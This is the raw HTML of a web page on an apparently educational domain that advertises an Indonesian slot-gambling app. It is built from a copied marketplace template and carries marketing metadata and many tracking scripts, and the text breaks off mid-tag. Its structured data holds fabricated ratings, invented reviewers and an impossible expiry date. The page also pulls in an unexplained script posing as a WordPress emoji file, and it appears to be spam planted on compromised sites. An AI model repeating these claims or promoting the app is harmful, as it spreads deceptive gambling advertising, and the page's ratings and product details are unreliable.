

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mcslima.edu.pe/?product=pompous898523-950
body_size: 20205
content:


<!DOCTYPE html>
<html lang="en" class=" audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2"><head>
    
    <meta content="origin-when-cross-origin" name="referrer">
    <link href="//s3.envato.com" rel="dns-prefetch">
    <title>Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT</title>
    <meta content="Aplikasi Apk Slot Halo777 dibuat khusus bagi pemain yang ingin santai namun cuan. Nikmati fitur JKT JKT Spin Harta, bonus harian, dan sistem deposit 5000 via Qris." name="description">
    <link href="https://mcslima.edu.pe/" rel="canonical">
	<meta name="google-site-verification" content="OZYruO1AfS44b3nyei4mDXQAF1jeCTpYRj60kVMUjnM" />
<meta name="google-site-verification" content="ViRAI_a8UyQFPL90P7cn1o9_iZXJmVyaQdChEG3LS-g" />
    <link href="https://scatterapi.com/apk337/" rel="amphtml">
    <link rel="manifest" href="manifest.json">
    <meta content="width=device-width,initial-scale=1" name="viewport">
    <link href="https://scatterapi.com/apk337/nantangbos-icon.png" rel="icon" type="image/x-icon">
    <link href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" rel="stylesheet" media="all">
    <link href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" rel="stylesheet" media="all">
    <script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce=""></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-953691586&amp;cx=c&amp;gtm=4e5ah1h1" nonce=""></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-800411572&amp;cx=c&amp;gtm=4e5ah1h1" nonce=""></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=AW-943617023&amp;cx=c&amp;gtm=4e5ah1h1" nonce=""></script><script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-9Z72VQCKY0&amp;cx=c&amp;gtm=4e5ah1" nonce=""></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-KGCDGPL6"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-W8KL5Q5"></script><script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237933.6994fca40a02d8e2635fa20d6.js" nonce="" defer></script>
    <meta content="#22321" name="theme-color">
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT",
  "image": "https://scatterapi.com/apk337/apk-slot-halo777.jpg",
  "description": "Aplikasi Apk Slot Halo777 dibuat khusus bagi pemain yang ingin santai namun cuan. Nikmati fitur JKT JKT Spin Harta, bonus harian, dan sistem deposit 5000 via Qris.",
  "brand": {
    "@type": "Brand",
    "name": "Apk Slot Halo777"
  },
  "sku": "9632",
  "mpn": "9632",
  "url": "https://mcslima.edu.pe/",
  "offers": {
    "@type": "Offer",
    "url": "https://mcslima.edu.pe/",
    "priceCurrency": "USD",
    "price": "8.65",
    "priceValidUntil": "2026-02-31",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "Apk Slot Halo777"
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": 9633
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "4.7",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Sazuke"
      }
    },
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "4.3",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Boruto"
      }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Apk Slot Halo777",
      "item": "https://mcslima.edu.pe/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "SITUS Apk Slot Halo777",
      "item": "https://mcslima.edu.pe/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "SITUS Apk Slot Halo777",
      "item": "https://mcslima.edu.pe/"
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Apk Slot Halo777",
      "item": "https://mcslima.edu.pe/"
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT",
      "item": "https://mcslima.edu.pe/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Apk Slot Halo777",
  "url": "https://mcslima.edu.pe/",
  "logo": "https://scatterapi.com/apk337/logo-nantangbos.png",
  "sameAs": [
    "https://www.facebook.com/Apk Slot Halo777Official",
    "https://twitter.com/Apk Slot Halo777Resmi",
    "https://www.instagram.com/Apk Slot Halo777Apk Slot Halo777"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62-866-7769-3311",
    "contactType": "customer support",
    "areaServed": "ID",
    "availableLanguage": ["Indonesian", "English"]
  }
}
</script>




    <script nonce="">//<![CDATA[
window.dataLayer=window.dataLayer||[];
//]]></script>
    <meta content="nocache" name="bingbot">

    <!-- Open Graph -->
    <meta content="Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT" property="og:title">
    <meta content="Aplikasi Apk Slot Halo777 dibuat khusus bagi pemain yang ingin santai namun cuan. Nikmati fitur JKT JKT Spin Harta, bonus harian, dan sistem deposit 5000 via Qris." property="og:description">
    <meta content="https://scatterapi.com/apk337/apk-slot-halo777.jpg" property="og:image">
    <meta content="https://mcslima.edu.pe/" property="og:url">
    <meta content="website" property="og:type">

    <!-- Twitter Card -->
    <meta content="summary_large_image" name="twitter:card">
    <meta content="Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT" name="twitter:title">
    <meta content="Aplikasi Apk Slot Halo777 dibuat khusus bagi pemain yang ingin santai namun cuan. Nikmati fitur JKT JKT Spin Harta, bonus harian, dan sistem deposit 5000 via Qris." name="twitter:description">
    <meta content="https://scatterapi.com/apk337/apk-slot-halo777.jpg" name="twitter:image">
    <meta content="Apk Slot Halo777 : Unduh Apk v61.26 Terbaru Pg Toto Slot Gacor JKT" property="og:title">
    <meta content="website" property="og:type">
    <meta content="https://mcslima.edu.pe/" property="og:url">
    <meta content="https://scatterapi.com/apk337/apk-slot-halo777.jpg" property="og:image">
    <meta content="Aplikasi Apk Slot Halo777 dibuat khusus bagi pemain yang ingin santai namun cuan. Nikmati fitur JKT JKT Spin Harta, bonus harian, dan sistem deposit 5000 via Qris." property="og:description">
    <meta content="Apk Slot Halo777" property="og:site_name">
    <meta content="authenticity_token" name="csrf-param">
    <meta content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" name="csrf-token">
    <meta content="reload" name="turbo-visit-control">
    <script type="text/javascript" nonce="" cookieconsent="statistics">//<![CDATA[
var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W8KL5Q5');
//]]></script>


    <script type="text/javascript" nonce="" consent="marketing">//<![CDATA[
var gtmId='GTM-KGCDGPL6';var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer',gtmId);window.addEventListener('load',function(){window.dataLayer.push({event:'pinterestReady'});});
//]]></script>
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce=""></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
     <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
    <style>:root{--color-grey-1000:#191919;--color-grey-1000-mask: rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
    <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg\ width=\"14\"\ height=\"14\"\ viewBox=\"0\ 0\ 20\ 20\"\ fill=\"none\"\ xmlns=\"http://www.w3.org/2000/svg\"><g\ id=\"ico-/-24-/-actions-/-open_in_new\"><path\ id=\"Icon-color\"\ d=\"M17.5\ 12.0833V15.8333C17.5\ 16.7538\ 16.7538\ 17.5\ 15.8333\ 17.5H4.16667C3.24619\ 17.5\ 2.5\ 16.7538\ 2.5\ 15.8333V4.16667C2.5\ 3.24619\ 3.24619\ 2.5\ 4.16667\ 2.5H7.91667C8.14679\ 2.5\ 8.33333\ 2.68655\ 8.33333\ 2.91667V3.75C8.33333\ 3.98012\ 8.14679\ 4.16667\ 7.91667\ 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333\ 11.8532\ 16.0199\ 11.6667\ 16.25\ 11.6667H17.0833C17.3135\ 11.6667\ 17.5\ 11.8532\ 17.5\ 12.0833ZM17.3.6997\ 2.91667L17.0917\ 2.69167C16.98\ 2.57535\ 16.8278\ 2.50668\ 16.6667\ 2.5H11.25C11.0199\ 2.5\ 10.8333\ 2.68655\ 10.8333\ 2.91667V3.75C10.8333\ 3.98012\ 11.0199\ 4.16667\ 11.25\ 4.16667H14.6583L7.625\ 11.2C7.54612\ 11.2782\ 7.50175\ 11.3847\ 7.50175\ 11.4958C7.50175\ 11.6069\ 7.54612\ 11.7134\ 7.625\ 11.7917L8.20833\ 12.375C8.28657\ 12.4539\ 8.39307\ 12.4982\ 8.50417\ 12.4982C8.61527\ 12.4982\ 8.723.699\ 12.4539\ 8.8\ 12.375L15.8333\ 5.35V8.75C15.8333\ 8.98012\ 16.0199\ 9.16667\ 16.25\ 9.16667H17.0833C17.3135\ 9.16667\ 17.5\ 8.98012\ 17.5\ 8.75V3.33333C17.4955\ 3.17342\ 17.4299\ 3.02132\ 17.3.6997\ 2.90833V2.91667Z\"\ fill=\"%231A4200\"/></g></svg>)}</style>
    <style type="text/css">.fancybox-margin{margin-right:15px}</style>
    <script src="https://bat.bing.com/p/action/16005611.js" type="text/javascript" async="" ueto="ueto_8c931ec7a9"></script>
        <script src="https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js"></script>
    <meta content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]" equiv="origin-trial">
<style>body{background-color:#03110e;background-image:linear-gradient(315deg,#03110e 0%,#290505 74%);background-attachment:fixed}.site-header,.global-header,.context-header,.site-header__sites,.site-header__categories, .item-header__envato-highlighted{color:#ff618b;background-color:#03110e!important;background-image:linear-gradient(315deg,#03110e 0%,#290505 74%)!important}.item-preview,.purchase-panel,.box--no-padding{background-color:rgba(255,255,255,.1)!important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgba(255,255,255,.2)!important;box-shadow:0 4px 30px rgba(0,0,0,.1)}.item-preview,.purchase-panel{padding:24px!important;border:none!important}.item-preview__actions{background:transparent!important}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.purchase-panel a{color:#a8eb12!important}</style>
<script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/943617023/?random=1761013823069&amp;cv=11&amp;fst=1761013823069&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;en=gtag.config&amp;gtm=45be5ah1h1v889115050z89195929391za200zb9195929391zd9195929391xec&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~105322304~115480709~115734856~115734858~115938465~115938468~116110425~116110427&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fbphtb.pangkalpinangkota.go.id%2Fmain.php&amp;frm=0&amp;tiba=Apk Slot Halo777%3A%20Apk Slot Halo77788%20Situs%20Toto%20Apk Slot Halo777%20Apk Slot Halo777%20Resmi%20Bang%20Apk Slot Halo777777%20Anti%20Rungkad%20Hari%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=2024067823.1761013823&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;data=event%3Dgtag.config&amp;rfmt=3&amp;fmt=4" nonce=""></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/800411572/?random=1761013823121&amp;cv=11&amp;fst=1761013823121&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;en=gtag.config&amp;gtm=45be5ah1h1v896649154z89195929391za200zb9195929391zd9195929391xec&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~105322302~115480710~115938465~115938468~116110425~116110427&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fbphtb.pangkalpinangkota.go.id%2Fmain.php&amp;frm=0&amp;tiba=Apk Slot Halo777%3A%20Apk Slot Halo77788%20Situs%20Toto%20Apk Slot Halo777%20Apk Slot Halo777%20Resmi%20Bang%20Apk Slot Halo777777%20Anti%20Rungkad%20Hari%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=2024067823.1761013823&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;data=event%3Dgtag.config&amp;rfmt=3&amp;fmt=4" nonce=""></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/934741711/?random=1761013823139&amp;cv=11&amp;fst=1761013823139&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;en=gtag.config&amp;gtm=45be5ah1h1v896649154z89195929391za200zb9195929391zd9195929391xec&amp;gcd=13l3l3l3l1l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~104948813~105322302~115480710~115938465~115938468~116110425~116110427&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fbphtb.pangkalpinangkota.go.id%2Fmain.php&amp;frm=0&amp;tiba=Apk Slot Halo777%3A%20Apk Slot Halo77788%20Situs%20Toto%20Apk Slot Halo777%20Apk Slot Halo777%20Resmi%20Bang%20Apk Slot Halo777777%20Anti%20Rungkad%20Hari%20Ini&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;auid=2024067823.1761013823&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;data=event%3Dgtag.config&amp;rfmt=3&amp;fmt=4" nonce=""></script><script type="text/javascript" async="" 